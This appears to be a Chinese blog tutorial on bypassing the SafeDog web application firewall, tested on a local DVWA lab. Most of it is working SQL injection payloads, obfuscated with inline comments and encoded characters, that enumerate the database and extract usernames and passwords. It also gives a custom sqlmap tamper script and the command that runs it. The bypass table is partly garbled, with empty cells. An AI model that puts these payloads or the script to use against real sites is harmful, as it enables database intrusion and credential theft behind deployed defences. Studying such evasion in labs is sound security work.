网站安全狗下载地址:
网站安全狗-网站安全防护,防后门|防SQL注入|防CC攻击|网马查杀|防篡改![]() https://www.safedog.cn/website_safedog.html
https://www.safedog.cn/website_safedog.html
DVWA下载:
链接:https://pan.baidu.com/s/1XZXC3r_LhtY9s7xJM_NAYQ
提取码:kun6
--来自百度网盘超级会员V3的分享已DVWA SQL注入为例对网站安全狗进行绕过测试。
1.查看安全狗防御规则匹配库。



2.绕过分析
| 字符 | 绕过方法 |
| and |
|
| order by |
|
| union select |
|
| database() |
|
| from information_schema.tables |
|
| from information_schema.tables |
|
| count(*) | count(1) |
3.手工绕过
1.判断列数。
?id=5'/**/order/*/%0a*a*/by/**/1/**/--+
?id=5'/**/order/*/%0a*a*/by/**/2/**/--+
?id=5'/**/order/*/%0a*a*/by/**/3/**/--+
2.判断显示位。
?id=5'/*//*/union/*!88888cas*//*/%0a*a*/select/*//*//*//*/1,2/*//*/--+
?id=5'/**//*!14400and*//**/1=2/*//*/union/*!88888cas*//*/%0a*a*/select/*//*//*//*/1,2/*//*/--+
3.查询数据库名。
?id=5'/*!14400and*/1=2/*//*/union/*!88888cas*//*/%0a*a*/select/**//*//*/database(/*%%!AJEST%%%%*/),2/**/--+
4.查询所有的表名。
?id=5'/*//*//*!14400and*//*//*/1=2/*//*/union/*!88888cas*//*/%0a*a*/select/**//*//*/table_name,2/*//*//*!from--%0f/*%0ainformation_schema.tables*//*//*/where table_schema=database(/*%%!AJEST%%%%*/)/**/--+
?id=5'/*//*//*!14400and*//*//*/1=2/*//*/union/*!88888cas*//*/%0a*a*/select/**//*//*/table_name,2/*//*//*!from--%0f/*%0ainformation_schema.tables*//*//*/where table_schema=database(/*%%!AJEST%%%%*/)/**/limit/*//*/0,1--+
?id=5'/*//*//*!14400and*//*//*/1=2/*//*/union/*!88888cas*//*/%0a*a*/select/**//*//*/group_concat(table_name),2/*//*//*!from--%0f/*%0ainformation_schema.tables*//*//*/where table_schema=database(/*%%!AJEST%%%%*/)/**/--+
5.获取字段名字。
?id=5'/*//*//*!14400and*//*//*/1=2/*//*/union/*!88888cas*//*/%0a*a*/select/**//*//*/column_name,2/*//*//*!from--%0f/*%0ainformation_schema.columns*//*//*/where table_name='users'/*//*//*!14400and*//*//*/table_schema=database(/*%%!AJEST%%%%*/)--+
?id=5'/*//*//*!14400and*//*//*/1=2/*//*/union/*!88888cas*//*/%0a*a*/select/**//*//*/column_name,2/*//*//*!from--%0f/*%0ainformation_schema.columns*//*//*/where table_name='users'/*//*//*!14400and*//*//*/table_schema=database(/*%%!AJEST%%%%*/)/*//*//*!limit*//*//*/0,1/*//*/--+
?id=5'/*//*//*!14400and*//*//*/1=2/*//*/union/*!88888cas*//*/%0a*a*/select/**//*//*/column_name,2/*//*//*!from--%0f/*%0ainformation_schema.columns*//*//*/where table_name='users'/*//*//*!14400and*//*//*/table_schema=database(/*%%!AJEST%%%%*/)--+
6.获取字段内容。
?id=5'/*//*//*!14400and*//*//*/1=2/*//*/union/*!88888cas*//*/%0a*a*/select/**//*//*/user,password/*//*//*!from*//*//*/users --+
?id=5'/*//*//*!14400and*//*//*/1=2/*//*/union/*!88888cas*//*/%0a*a*/select/**//*//*/user,password/*//*//*!from*//*//*/users/*//*//*!limit*//*//*/0,1/*//*/ --+

4.sqlmap编写tumper绕过
#!/usr/bin/env python
"""
Copyright (c) 2006-2019 sqlmap developers ([url]http://sqlmap.org/[/url])
See the file 'LICENSE' for copying permission
Author:LUSHUN
"""
import re
import os
from lib.core.data import kb
from lib.core.enums import PRIORITY
from lib.core.common import singleTimeWarnMessage
from lib.core.enums import DBMS
__priority__ = PRIORITY.LOW
def dependencies():
singleTimeWarnMessage("Bypass safedog4.0'%s' only %s" % (os.path.basename(__file__).split(".")[0], DBMS.MYSQL))
def tamper(payload, **kwargs):
payload=payload.replace('AND','/*!11440AND*/')
payload=payload.replace('ORDER','order/*!77777cz*/')
payload=payload.replace("SELECT","/*!11440SELECT*/")
payload=payload.replace("SLEEP(","sleep/*!77777cz*/(")
payload=payload.replace("UPDATEXML(","UPDATEXML/*!77777cz*/(")
payload=payload.replace("SESSION_USER()","/*!11440SESSION_USER()*/")
payload=payload.replace("USER())","USER/*!77777cz*/())")
payload=payload.replace("DATABASE()","DATABASE/*!77777cz*/()")
payload=payload.replace("ORDER BY","/**/order/*/%0a*a*/by/**/")
payload=payload.replace("UNION","union/*!88888cas*/")
payload=payload.replace("UNION","union/*!88888cas*/")
payload=payload.replace("from information_schema.tables","/*!from--%0f/*%0ainformation_schema.tables*/")
payload=payload.replace("from information_schema.columns","/*!from--%0f/*%0ainformation_schema.columns*/")
payload=payload.replace("count(*)","count(1)")
payload=payload.replace("as","/*!14400as*/")
payload=payload.replace("char","/*!14400char*/")
return payloadsqlmap -u "http://192.168.174.133/DVWA-master/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie "security=low; security=low; PHPSESSID=hp0jf1elvpjdg8jdk08j4rik56" -p id --tamper "safedogbypass" --random-agent -v3 --dbs --fresh-queries